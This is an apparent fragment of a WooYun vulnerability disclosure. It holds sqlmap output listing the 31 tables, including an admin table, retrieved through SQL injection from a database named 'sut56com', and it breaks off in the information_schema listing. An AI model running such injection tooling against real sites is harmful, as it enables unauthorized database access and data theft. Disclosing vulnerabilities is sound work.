 sqlmap.exe
[14:15:40] [INFO] retrieved: "sut56com","web_show"
[14:15:41] [INFO] retrieved: "sut56com","web_show_bid"
[14:15:41] [INFO] retrieved: "sut56com","web_tsjy"
[14:15:42] [INFO] retrieved: "sut56com","web_video"
[14:15:42] [INFO] retrieved: "sut56com","web_video_bid"
[14:15:42] [INFO] retrieved: "sut56com","web_zhaopin"
[14:15:42] [INFO] retrieved: "sut56com","web_zhinan"
[14:15:42] [INFO] retrieved: "sut56com","web_zxjm"
[14:15:43] [INFO] retrieved: "sut56com","web_zxly"
Database: sut56com
[31 tables]
+---------------------------------------+
| web_about |
| web_about2 |
| web_admin |
| web_branch |
| web_city |
| web_cpzx |
| web_cpzx_bid |
| web_cpzx_tid |
| web_data |
| web_dygl |
| web_hdgl |
| web_hdgl2 |
| web_job |
| web_job_bid |
| web_kefu |
| web_news |
| web_news2 |
| web_news_bid |
| web_news_bid2 |
| web_pic |
| web_province |
| web_quyu |
| web_show |
| web_show_bid |
| web_tsjy |
| web_video |
| web_video_bid |
| web_zhaopin |
| web_zhinan |
| web_zxjm |
| web_zxly |
+---------------------------------------+
Database: information_schema
[37 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
www.wooyun.org